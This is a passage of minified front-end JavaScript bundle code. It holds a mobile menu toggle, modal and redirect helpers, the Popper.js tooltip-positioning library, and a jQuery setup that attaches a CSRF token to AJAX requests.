					var e = $(this).closest(".mobileCateContainer").find(".list"),
						t = $(this).closest(".mobileCateContainer").find(".head");
					e.slideToggle({
						start: function() {
							$(this).css({
								display: "flex"
							})
						},
						complete: function() {
							var e = $(this).css("display"),
								n = t.find("i");
							"none" == e ? (t.removeClass("active"), n.removeClass("fa-chevron-up"), n.addClass("fa-chevron-down")) :
								(t.addClass("active"), n.removeClass("fa-chevron-down"), n.addClass("fa-chevron-up"))
						}
					})
				})
		};
		var r = n("9Pzn"),
			i = n("MUtT"),
			o = {
				redirect: function(e) {
					var t = e.attr("data-href");
					t.length && (window.location.href = t)
				},
				showModal: function(e) {
					console.log("showModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.showModal(t)
				},
				hideModal: function(e) {
					console.log("hideModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.hideModal(t)
				}
			}
	},
	Zgw8: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}),
			function(e) {
				for (var n = "undefined" != typeof window && "undefined" != typeof document, r = ["Edge", "Trident", "Firefox"],
						i = 0, o = 0; o < r.length; o += 1)
					if (n && navigator.userAgent.indexOf(r[o]) >= 0) {
						i = 1;
						break
					} var a = n && window.Promise ? function(e) {
					var t = !1;
					return function() {
						t || (t = !0, window.Promise.resolve().then(function() {
							t = !1, e()
						}))
					}
				} : function(e) {
					var t = !1;
					return function() {
						t || (t = !0, setTimeout(function() {
							t = !1, e()
						}, i))
					}
				};

				function s(e) {
					return e && "[object Function]" === {}.toString.call(e)
				}

				function u(e, t) {
					if (1 !== e.nodeType) return [];
					var n = getComputedStyle(e, null);
					return t ? n[t] : n
				}

				function l(e) {
					return "HTML" === e.nodeName ? e : e.parentNode || e.host
				}

				function c(e) {
					if (!e) return document.body;
					switch (e.nodeName) {
						case "HTML":
						case "BODY":
							return e.ownerDocument.body;
						case "#document":
							return e.body
					}
					var t = u(e),
						n = t.overflow,
						r = t.overflowX,
						i = t.overflowY;
					return /(auto|scroll|overlay)/.test(n + i + r) ? e : c(l(e))
				}
				var f = n && !(!window.MSInputMethodContext || !document.documentMode),
					h = n && /MSIE 10/.test(navigator.userAgent);

				function d(e) {
					return 11 === e ? f : 10 === e ? h : f || h
				}

				function p(e) {
					if (!e) return document.documentElement;
					for (var t = d(10) ? document.body : null, n = e.offsetParent; n === t && e.nextElementSibling;) n = (e = e.nextElementSibling)
						.offsetParent;
					var r = n && n.nodeName;
					return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === u(n,
						"position") ? p(n) : n : e ? e.ownerDocument.documentElement : document.documentElement
				}

				function g(e) {
					return null !== e.parentNode ? g(e.parentNode) : e
				}

				function v(e, t) {
					if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
					var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
						r = n ? e : t,
						i = n ? t : e,
						o = document.createRange();
					o.setStart(r, 0), o.setEnd(i, 0);
					var a, s, u = o.commonAncestorContainer;
					if (e !== u && t !== u || r.contains(i)) return "BODY" === (s = (a = u).nodeName) || "HTML" !== s && p(a.firstElementChild) !==
						a ? p(u) : u;
					var l = g(e);
					return l.host ? v(l.host, t) : v(e, g(t).host)
				}

				function m(e) {
					var t = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" :
						"scrollLeft",
						n = e.nodeName;
					if ("BODY" === n || "HTML" === n) {
						var r = e.ownerDocument.documentElement;
						return (e.ownerDocument.scrollingElement || r)[t]
					}
					return e[t]
				}

				function y(e, t) {
					var n = "x" === t ? "Left" : "Top",
						r = "Left" === n ? "Right" : "Bottom";
					return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10)
				}

				function _(e, t, n, r) {
					return Math.max(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], d(10) ?
						parseInt(n["offset" + e]) + parseInt(r["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(r["margin" +
							("Height" === e ? "Bottom" : "Right")]) : 0)
				}

				function b(e) {
					var t = e.body,
						n = e.documentElement,
						r = d(10) && getComputedStyle(n);
					return {
						height: _("Height", t, n, r),
						width: _("Width", t, n, r)
					}
				}
				var w = function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					},
					E = function() {
						function e(e, t) {
							for (var n = 0; n < t.length; n++) {
								var r = t[n];
								r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
									e, r.key, r)
							}
						}
						return function(t, n, r) {
							return n && e(t.prototype, n), r && e(t, r), t
						}
					}(),
					T = function(e, t, n) {
						return t in e ? Object.defineProperty(e, t, {
							value: n,
							enumerable: !0,
							configurable: !0,
							writable: !0
						}) : e[t] = n, e
					},
					x = Object.assign || function(e) {
						for (var t = 1; t < arguments.length; t++) {
							var n = arguments[t];
							for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
						}
						return e
					};

				function C(e) {
					return x({}, e, {
						right: e.left + e.width,
						bottom: e.top + e.height
					})
				}

				function S(e) {
					var t = {};
					try {
						if (d(10)) {
							t = e.getBoundingClientRect();
							var n = m(e, "top"),
								r = m(e, "left");
							t.top += n, t.left += r, t.bottom += n, t.right += r
						} else t = e.getBoundingClientRect()
					} catch (e) {}
					var i = {
							left: t.left,
							top: t.top,
							width: t.right - t.left,
							height: t.bottom - t.top
						},
						o = "HTML" === e.nodeName ? b(e.ownerDocument) : {},
						a = o.width || e.clientWidth || i.right - i.left,
						s = o.height || e.clientHeight || i.bottom - i.top,
						l = e.offsetWidth - a,
						c = e.offsetHeight - s;
					if (l || c) {
						var f = u(e);
						l -= y(f, "x"), c -= y(f, "y"), i.width -= l, i.height -= c
					}
					return C(i)
				}

				function A(e, t) {
					var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						r = d(10),
						i = "HTML" === t.nodeName,
						o = S(e),
						a = S(t),
						s = c(e),
						l = u(t),
						f = parseFloat(l.borderTopWidth, 10),
						h = parseFloat(l.borderLeftWidth, 10);
					n && i && (a.top = Math.max(a.top, 0), a.left = Math.max(a.left, 0));
					var p = C({
						top: o.top - a.top - f,
						left: o.left - a.left - h,
						width: o.width,
						height: o.height
					});
					if (p.marginTop = 0, p.marginLeft = 0, !r && i) {
						var g = parseFloat(l.marginTop, 10),
							v = parseFloat(l.marginLeft, 10);
						p.top -= f - g, p.bottom -= f - g, p.left -= h - v, p.right -= h - v, p.marginTop = g, p.marginLeft = v
					}
					return (r && !n ? t.contains(s) : t === s && "BODY" !== s.nodeName) && (p = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
							r = m(t, "top"),
							i = m(t, "left"),
							o = n ? -1 : 1;
						return e.top += r * o, e.bottom += r * o, e.left += i * o, e.right += i * o, e
					}(p, t)), p
				}

				function D(e) {
					if (!e || !e.parentElement || d()) return document.documentElement;
					for (var t = e.parentElement; t && "none" === u(t, "transform");) t = t.parentElement;
					return t || document.documentElement
				}

				function I(e, t, n, r) {
					var i = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
						o = {
							top: 0,
							left: 0
						},
						a = i ? D(e) : v(e, t);
					if ("viewport" === r) o = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = e.ownerDocument.documentElement,
							r = A(e, n),
							i = Math.max(n.clientWidth, window.innerWidth || 0),
							o = Math.max(n.clientHeight, window.innerHeight || 0),
							a = t ? 0 : m(n),
							s = t ? 0 : m(n, "left");
						return C({
							top: a - r.top + r.marginTop,
							left: s - r.left + r.marginLeft,
							width: i,
							height: o
						})
					}(a, i);
					else {
						var s = void 0;
						"scrollParent" === r ? "BODY" === (s = c(l(t))).nodeName && (s = e.ownerDocument.documentElement) : s =
							"window" === r ? e.ownerDocument.documentElement : r;
						var f = A(s, a, i);
						if ("HTML" !== s.nodeName || function e(t) {
								var n = t.nodeName;
								return "BODY" !== n && "HTML" !== n && ("fixed" === u(t, "position") || e(l(t)))
							}(a)) o = f;
						else {
							var h = b(e.ownerDocument),
								d = h.height,
								p = h.width;
							o.top += f.top - f.marginTop, o.bottom = d + f.top, o.left += f.left - f.marginLeft, o.right = p + f.left
						}
					}
					var g = "number" == typeof(n = n || 0);
					return o.left += g ? n : n.left || 0, o.top += g ? n : n.top || 0, o.right -= g ? n : n.right || 0, o.bottom -=
						g ? n : n.bottom || 0, o
				}

				function N(e, t, n, r, i) {
					var o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
					if (-1 === e.indexOf("auto")) return e;
					var a = I(n, r, o, i),
						s = {
							top: {
								width: a.width,
								height: t.top - a.top
							},
							right: {
								width: a.right - t.right,
								height: a.height
							},
							bottom: {
								width: a.width,
								height: a.bottom - t.bottom
							},
							left: {
								width: t.left - a.left,
								height: a.height
							}
						},
						u = Object.keys(s).map(function(e) {
							return x({
								key: e
							}, s[e], {
								area: (t = s[e], t.width * t.height)
							});
							var t
						}).sort(function(e, t) {
							return t.area - e.area
						}),
						l = u.filter(function(e) {
							var t = e.width,
								r = e.height;
							return t >= n.clientWidth && r >= n.clientHeight
						}),
						c = l.length > 0 ? l[0].key : u[0].key,
						f = e.split("-")[1];
					return c + (f ? "-" + f : "")
				}

				function O(e, t, n) {
					var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
					return A(n, r ? D(t) : v(t, n), r)
				}

				function k(e) {
					var t = getComputedStyle(e),
						n = parseFloat(t.marginTop) + parseFloat(t.marginBottom),
						r = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
					return {
						width: e.offsetWidth + r,
						height: e.offsetHeight + n
					}
				}

				function j(e) {
					var t = {
						left: "right",
						right: "left",
						bottom: "top",
						top: "bottom"
					};
					return e.replace(/left|right|bottom|top/g, function(e) {
						return t[e]
					})
				}

				function L(e, t, n) {
					n = n.split("-")[0];
					var r = k(e),
						i = {
							width: r.width,
							height: r.height
						},
						o = -1 !== ["right", "left"].indexOf(n),
						a = o ? "top" : "left",
						s = o ? "left" : "top",
						u = o ? "height" : "width",
						l = o ? "width" : "height";
					return i[a] = t[a] + t[u] / 2 - r[u] / 2, i[s] = n === s ? t[s] - r[l] : t[j(s)], i
				}

				function P(e, t) {
					return Array.prototype.find ? e.find(t) : e.filter(t)[0]
				}

				function R(e, t, n) {
					return (void 0 === n ? e : e.slice(0, function(e, t, n) {
						if (Array.prototype.findIndex) return e.findIndex(function(e) {
							return e[t] === n
						});
						var r = P(e, function(e) {
							return e[t] === n
						});
						return e.indexOf(r)
					}(e, "name", n))).forEach(function(e) {
						e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
						var n = e.function || e.fn;
						e.enabled && s(n) && (t.offsets.popper = C(t.offsets.popper), t.offsets.reference = C(t.offsets.reference), t =
							n(t, e))
					}), t
				}

				function M(e, t) {
					return e.some(function(e) {
						var n = e.name;
						return e.enabled && n === t
					})
				}

				function H(e) {
					for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length; r++) {
						var i = t[r],
							o = i ? "" + i + n : e;
						if (void 0 !== document.body.style[o]) return o
					}
					return null
				}

				function F(e) {
					var t = e.ownerDocument;
					return t ? t.defaultView : window
				}

				function q(e, t, n, r) {
					n.updateBound = r, F(e).addEventListener("resize", n.updateBound, {
						passive: !0
					});
					var i = c(e);
					return function e(t, n, r, i) {
						var o = "BODY" === t.nodeName,
							a = o ? t.ownerDocument.defaultView : t;
						a.addEventListener(n, r, {
							passive: !0
						}), o || e(c(a.parentNode), n, r, i), i.push(a)
					}(i, "scroll", n.updateBound, n.scrollParents), n.scrollElement = i, n.eventsEnabled = !0, n
				}

				function W() {
					var e, t;
					this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t =
						this.state, F(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function(e) {
							e.removeEventListener("scroll", t.updateBound)
						}), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
				}

				function U(e) {
					return "" !== e && !isNaN(parseFloat(e)) && isFinite(e)
				}

				function B(e, t) {
					Object.keys(t).forEach(function(n) {
						var r = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && U(t[n]) && (r = "px"),
							e.style[n] = t[n] + r
					})
				}

				function $(e, t, n) {
					var r = P(e, function(e) {
							return e.name === t
						}),
						i = !!r && e.some(function(e) {
							return e.name === n && e.enabled && e.order < r.order
						});
					if (!i) {
						var o = "`" + t + "`",
							a = "`" + n + "`";
						console.warn(a + " modifier is required by " + o + " modifier in order to work, be sure to include it before " +
							o + "!")
					}
					return i
				}
				var z = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
						"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
					],
					K = z.slice(3);

				function V(e) {
					var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						n = K.indexOf(e),
						r = K.slice(n + 1).concat(K.slice(0, n));
					return t ? r.reverse() : r
				}
				var Q = {
					FLIP: "flip",
					CLOCKWISE: "clockwise",
					COUNTERCLOCKWISE: "counterclockwise"
				};

				function Y(e, t, n, r) {
					var i = [0, 0],
						o = -1 !== ["right", "left"].indexOf(r),
						a = e.split(/(\+|\-)/).map(function(e) {
							return e.trim()
						}),
						s = a.indexOf(P(a, function(e) {
							return -1 !== e.search(/,|\s/)
						}));
					a[s] && -1 === a[s].indexOf(",") && console.warn(
						"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
					var u = /\s*,\s*|\s+/,
						l = -1 !== s ? [a.slice(0, s).concat([a[s].split(u)[0]]), [a[s].split(u)[1]].concat(a.slice(s + 1))] : [a];
					return (l = l.map(function(e, r) {
						var i = (1 === r ? !o : o) ? "height" : "width",
							a = !1;
						return e.reduce(function(e, t) {
							return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, a = !0, e) : a ? (e[
								e.length - 1] += t, a = !1, e) : e.concat(t)
						}, []).map(function(e) {
							return function(e, t, n, r) {
								var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
									o = +i[1],
									a = i[2];
								if (!o) return e;
								if (0 === a.indexOf("%")) {
									var s = void 0;
									switch (a) {
										case "%p":
											s = n;
											break;
										case "%":
										case "%r":
										default:
											s = r
									}
									return C(s)[t] / 100 * o
								}
								if ("vh" === a || "vw" === a) return ("vh" === a ? Math.max(document.documentElement.clientHeight,
										window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) /
									100 * o;
								return o
							}(e, i, t, n)
						})
					})).forEach(function(e, t) {
						e.forEach(function(n, r) {
							U(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1))
						})
					}), i
				}
				var G = {
						placement: "bottom",
						positionFixed: !1,
						eventsEnabled: !0,
						removeOnDestroy: !1,
						onCreate: function() {},
						onUpdate: function() {},
						modifiers: {
							shift: {
								order: 100,
								enabled: !0,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = t.split("-")[1];
									if (r) {
										var i = e.offsets,
											o = i.reference,
											a = i.popper,
											s = -1 !== ["bottom", "top"].indexOf(n),
											u = s ? "left" : "top",
											l = s ? "width" : "height",
											c = {
												start: T({}, u, o[u]),
												end: T({}, u, o[u] + o[l] - a[l])
											};
										e.offsets.popper = x({}, a, c[r])
									}
									return e
								}
							},
							offset: {
								order: 200,
								enabled: !0,
								fn: function(e, t) {
									var n = t.offset,
										r = e.placement,
										i = e.offsets,
										o = i.popper,
										a = i.reference,
										s = r.split("-")[0],
										u = void 0;
									return u = U(+n) ? [+n, 0] : Y(n, o, a, s), "left" === s ? (o.top += u[0], o.left -= u[1]) : "right" === s ?
										(o.top += u[0], o.left += u[1]) : "top" === s ? (o.left += u[0], o.top -= u[1]) : "bottom" === s && (o.left +=
											u[0], o.top += u[1]), e.popper = o, e
								},
								offset: 0
							},
							preventOverflow: {
								order: 300,
								enabled: !0,
								fn: function(e, t) {
									var n = t.boundariesElement || p(e.instance.popper);
									e.instance.reference === n && (n = p(n));
									var r = H("transform"),
										i = e.instance.popper.style,
										o = i.top,
										a = i.left,
										s = i[r];
									i.top = "", i.left = "", i[r] = "";
									var u = I(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
									i.top = o, i.left = a, i[r] = s, t.boundaries = u;
									var l = t.priority,
										c = e.offsets.popper,
										f = {
											primary: function(e) {
												var n = c[e];
												return c[e] < u[e] && !t.escapeWithReference && (n = Math.max(c[e], u[e])), T({}, e, n)
											},
											secondary: function(e) {
												var n = "right" === e ? "left" : "top",
													r = c[n];
												return c[e] > u[e] && !t.escapeWithReference && (r = Math.min(c[n], u[e] - ("right" === e ? c.width : c
													.height))), T({}, n, r)
											}
										};
									return l.forEach(function(e) {
										var t = -1 !== ["left", "top"].indexOf(e) ? "primary" : "secondary";
										c = x({}, c, f[t](e))
									}), e.offsets.popper = c, e
								},
								priority: ["left", "right", "top", "bottom"],
								padding: 5,
								boundariesElement: "scrollParent"
							},
							keepTogether: {
								order: 400,
								enabled: !0,
								fn: function(e) {
									var t = e.offsets,
										n = t.popper,
										r = t.reference,
										i = e.placement.split("-")[0],
										o = Math.floor,
										a = -1 !== ["top", "bottom"].indexOf(i),
										s = a ? "right" : "bottom",
										u = a ? "left" : "top",
										l = a ? "width" : "height";
									return n[s] < o(r[u]) && (e.offsets.popper[u] = o(r[u]) - n[l]), n[u] > o(r[s]) && (e.offsets.popper[u] = o(
										r[s])), e
								}
							},
							arrow: {
								order: 500,
								enabled: !0,
								fn: function(e, t) {
									var n;
									if (!$(e.instance.modifiers, "arrow", "keepTogether")) return e;
									var r = t.element;
									if ("string" == typeof r) {
										if (!(r = e.instance.popper.querySelector(r))) return e
									} else if (!e.instance.popper.contains(r)) return console.warn(
										"WARNING: `arrow.element` must be child of its popper element!"), e;
									var i = e.placement.split("-")[0],
										o = e.offsets,
										a = o.popper,
										s = o.reference,
										l = -1 !== ["left", "right"].indexOf(i),
										c = l ? "height" : "width",
										f = l ? "Top" : "Left",
										h = f.toLowerCase(),
										d = l ? "left" : "top",
										p = l ? "bottom" : "right",
										g = k(r)[c];
									s[p] - g < a[h] && (e.offsets.popper[h] -= a[h] - (s[p] - g)), s[h] + g > a[p] && (e.offsets.popper[h] += s[
										h] + g - a[p]), e.offsets.popper = C(e.offsets.popper);
									var v = s[h] + s[c] / 2 - g / 2,
										m = u(e.instance.popper),
										y = parseFloat(m["margin" + f], 10),
										_ = parseFloat(m["border" + f + "Width"], 10),
										b = v - e.offsets.popper[h] - y - _;
									return b = Math.max(Math.min(a[c] - g, b), 0), e.arrowElement = r, e.offsets.arrow = (T(n = {}, h, Math.round(
										b)), T(n, d, ""), n), e
								},
								element: "[x-arrow]"
							},
							flip: {
								order: 600,
								enabled: !0,
								fn: function(e, t) {
									if (M(e.instance.modifiers, "inner")) return e;
									if (e.flipped && e.placement === e.originalPlacement) return e;
									var n = I(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
										r = e.placement.split("-")[0],
										i = j(r),
										o = e.placement.split("-")[1] || "",
										a = [];
									switch (t.behavior) {
										case Q.FLIP:
											a = [r, i];
											break;
										case Q.CLOCKWISE:
											a = V(r);
											break;
										case Q.COUNTERCLOCKWISE:
											a = V(r, !0);
											break;
										default:
											a = t.behavior
									}
									return a.forEach(function(s, u) {
										if (r !== s || a.length === u + 1) return e;
										r = e.placement.split("-")[0], i = j(r);
										var l = e.offsets.popper,
											c = e.offsets.reference,
											f = Math.floor,
											h = "left" === r && f(l.right) > f(c.left) || "right" === r && f(l.left) < f(c.right) || "top" === r &&
											f(l.bottom) > f(c.top) || "bottom" === r && f(l.top) < f(c.bottom),
											d = f(l.left) < f(n.left),
											p = f(l.right) > f(n.right),
											g = f(l.top) < f(n.top),
											v = f(l.bottom) > f(n.bottom),
											m = "left" === r && d || "right" === r && p || "top" === r && g || "bottom" === r && v,
											y = -1 !== ["top", "bottom"].indexOf(r),
											_ = !!t.flipVariations && (y && "start" === o && d || y && "end" === o && p || !y && "start" === o && g ||
												!y && "end" === o && v);
										(h || m || _) && (e.flipped = !0, (h || m) && (r = a[u + 1]), _ && (o = function(e) {
											return "end" === e ? "start" : "start" === e ? "end" : e
										}(o)), e.placement = r + (o ? "-" + o : ""), e.offsets.popper = x({}, e.offsets.popper, L(e.instance.popper,
											e.offsets.reference, e.placement)), e = R(e.instance.modifiers, e, "flip"))
									}), e
								},
								behavior: "flip",
								padding: 5,
								boundariesElement: "viewport"
							},
							inner: {
								order: 700,
								enabled: !1,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = e.offsets,
										i = r.popper,
										o = r.reference,
										a = -1 !== ["left", "right"].indexOf(n),
										s = -1 === ["top", "left"].indexOf(n);
									return i[a ? "left" : "top"] = o[n] - (s ? i[a ? "width" : "height"] : 0), e.placement = j(t), e.offsets.popper =
										C(i), e
								}
							},
							hide: {
								order: 800,
								enabled: !0,
								fn: function(e) {
									if (!$(e.instance.modifiers, "hide", "preventOverflow")) return e;
									var t = e.offsets.reference,
										n = P(e.instance.modifiers, function(e) {
											return "preventOverflow" === e.name
										}).boundaries;
									if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
										if (!0 === e.hide) return e;
										e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
									} else {
										if (!1 === e.hide) return e;
										e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
									}
									return e
								}
							},
							computeStyle: {
								order: 850,
								enabled: !0,
								fn: function(e, t) {
									var n = t.x,
										r = t.y,
										i = e.offsets.popper,
										o = P(e.instance.modifiers, function(e) {
											return "applyStyle" === e.name
										}).gpuAcceleration;
									void 0 !== o && console.warn(
										"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
									);
									var a = void 0 !== o ? o : t.gpuAcceleration,
										s = p(e.instance.popper),
										u = S(s),
										l = {
											position: i.position
										},
										c = {
											left: Math.floor(i.left),
											top: Math.round(i.top),
											bottom: Math.round(i.bottom),
											right: Math.floor(i.right)
										},
										f = "bottom" === n ? "top" : "bottom",
										h = "right" === r ? "left" : "right",
										d = H("transform"),
										g = void 0,
										v = void 0;
									if (v = "bottom" === f ? "HTML" === s.nodeName ? -s.clientHeight + c.bottom : -u.height + c.bottom : c.top,
										g = "right" === h ? "HTML" === s.nodeName ? -s.clientWidth + c.right : -u.width + c.right : c.left, a && d
									) l[d] = "translate3d(" + g + "px, " + v + "px, 0)", l[f] = 0, l[h] = 0, l.willChange = "transform";
									else {
										var m = "bottom" === f ? -1 : 1,
											y = "right" === h ? -1 : 1;
										l[f] = v * m, l[h] = g * y, l.willChange = f + ", " + h
									}
									var _ = {
										"x-placement": e.placement
									};
									return e.attributes = x({}, _, e.attributes), e.styles = x({}, l, e.styles), e.arrowStyles = x({}, e.offsets
										.arrow, e.arrowStyles), e
								},
								gpuAcceleration: !0,
								x: "bottom",
								y: "right"
							},
							applyStyle: {
								order: 900,
								enabled: !0,
								fn: function(e) {
									var t, n;
									return B(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(
										function(e) {
											!1 !== n[e] ? t.setAttribute(e, n[e]) : t.removeAttribute(e)
										}), e.arrowElement && Object.keys(e.arrowStyles).length && B(e.arrowElement, e.arrowStyles), e
								},
								onLoad: function(e, t, n, r, i) {
									var o = O(i, t, e, n.positionFixed),
										a = N(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding);
									return t.setAttribute("x-placement", a), B(t, {
										position: n.positionFixed ? "fixed" : "absolute"
									}), n
								},
								gpuAcceleration: void 0
							}
						}
					},
					X = function() {
						function e(t, n) {
							var r = this,
								i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
							w(this, e), this.scheduleUpdate = function() {
									return requestAnimationFrame(r.update)
								}, this.update = a(this.update.bind(this)), this.options = x({}, e.Defaults, i), this.state = {
									isDestroyed: !1,
									isCreated: !1,
									scrollParents: []
								}, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {},
								Object.keys(x({}, e.Defaults.modifiers, i.modifiers)).forEach(function(t) {
									r.options.modifiers[t] = x({}, e.Defaults.modifiers[t] || {}, i.modifiers ? i.modifiers[t] : {})
								}), this.modifiers = Object.keys(this.options.modifiers).map(function(e) {
									return x({
										name: e
									}, r.options.modifiers[e])
								}).sort(function(e, t) {
									return e.order - t.order
								}), this.modifiers.forEach(function(e) {
									e.enabled && s(e.onLoad) && e.onLoad(r.reference, r.popper, r.options, e, r.state)
								}), this.update();
							var o = this.options.eventsEnabled;
							o && this.enableEventListeners(), this.state.eventsEnabled = o
						}
						return E(e, [{
							key: "update",
							value: function() {
								return function() {
									if (!this.state.isDestroyed) {
										var e = {
											instance: this,
											styles: {},
											arrowStyles: {},
											attributes: {},
											flipped: !1,
											offsets: {}
										};
										e.offsets.reference = O(this.state, this.popper, this.reference, this.options.positionFixed), e.placement =
											N(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
												.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed =
											this.options.positionFixed, e.offsets.popper = L(this.popper, e.offsets.reference, e.placement), e.offsets
											.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = R(this.modifiers, e), this.state
											.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e))
									}
								}.call(this)
							}
						}, {
							key: "destroy",
							value: function() {
								return function() {
									return this.state.isDestroyed = !0, M(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
												"x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left =
											"", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "",
											this.popper.style[H("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy &&
										this.popper.parentNode.removeChild(this.popper), this
								}.call(this)
							}
						}, {
							key: "enableEventListeners",
							value: function() {
								return function() {
									this.state.eventsEnabled || (this.state = q(this.reference, this.options, this.state, this.scheduleUpdate))
								}.call(this)
							}
						}, {
							key: "disableEventListeners",
							value: function() {
								return W.call(this)
							}
						}]), e
					}();
				X.Utils = ("undefined" != typeof window ? window : e).PopperUtils, X.placements = z, X.Defaults = G, t.default =
					X
			}.call(t, n("DuR2"))
	},
	g1cO: function(e, t) {
		$.ajaxSetup({
			headers: {
				"X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
			}
		})
	},
	kQ7J: function(e, t) {},
	m8Hr: function(e, t) {},
	"sV/x": function(e, t, n) {
		window._ = n("M4fF"), window.$ = window.jQuery = n("7t+N"), n("K3J8"), n("MUtT"), n("9Pzn"), n("OSIu"), n("g1cO"),
			n("ZUNL"), n("UzmE"), n("4+2r")
	},
	xZZD: function(e, t) {}
});
